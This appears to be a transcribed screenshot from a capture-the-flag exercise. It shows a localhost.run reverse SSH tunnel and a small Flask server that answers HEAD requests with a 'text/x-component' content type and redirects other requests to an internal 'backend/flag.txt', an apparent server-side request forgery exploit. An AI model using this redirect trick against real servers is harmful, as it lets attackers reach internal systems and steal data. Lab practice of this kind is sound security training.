 (flask-venv) ethan@ETHANS-PC /mnt/c/Cyber/python/flask ssh -R 80:localhost:5000 nokey@localhost
.run
===============================================================================
Welcome to localhost.run!
Follow your favourite reverse tunnel at [https://twitter.com/localhost_run].
To set up and manage custom domains go to https://admin.localhost.run/
More details on custom domains (and how to enable subdomains of your custom
domain) at https://localhost.run/docs/custom-domains
If you get a permission denied error check the faq for how to connect with a key or
create a free tunnel without a key at [http://localhost:3000/docs/faq#generating-an-ssh-key].
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
===============================================================================
** your connection id is 2d3d6135-4da6-448e-b3fc-14b1cb36bfcd, please mention it if you send me a mess
age about an issue. **
authenticated as anonymous user
0e861e36c3eacd.lhr.life tunneled with tls termination, https://0e861e36c3eacd.lhr.life
create an account and add your key for a longer lasting domain name. see https://localhost.run/docs/fo
rever-free/ for more information.
Open your tunnel address on your mobile with this QR:
flask_server.py
flask_server.py > catch
1 from flask import Flask, Response, request, redirect
2
3 app = Flask(__name__)
4
5
6 @app.route("/", defaults={"path": ""})
7 @app.route("/<path:path>")
8 def catch(path):
9 if request.method == "HEAD":
10 resp = Response("")
11 resp.headers["Content-Type"] = "text/x-component"
12 return resp
13 return redirect("http://backend/flag.txt")
14
15
16 if __name__ == "__main__":
17 app.run(port=5000, debug=True)
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 python3 - fl
(flask-venv) ethan@ETHANS-PC /mnt/c/Cyber/python/flask python3 flask_server.py
* Serving Flask app 'flask_server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a
erver instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 301-694-658